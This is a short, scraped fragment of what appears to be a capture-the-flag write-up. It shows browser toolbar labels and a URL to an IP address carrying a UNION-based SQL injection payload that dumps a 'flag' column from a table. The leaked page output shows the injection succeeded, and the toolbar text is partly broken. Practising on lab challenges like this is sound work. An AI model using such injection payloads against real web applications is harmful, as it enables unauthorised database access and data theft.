 Load URL
Split URL
Execute
1.14.71.254:28061/?wllm=-1' union select 1,2,group_concat(flag) from test_tb --+
Post data Referrer 0xHEX %URL BASE6
Your Login name:2
Your Password:id,flag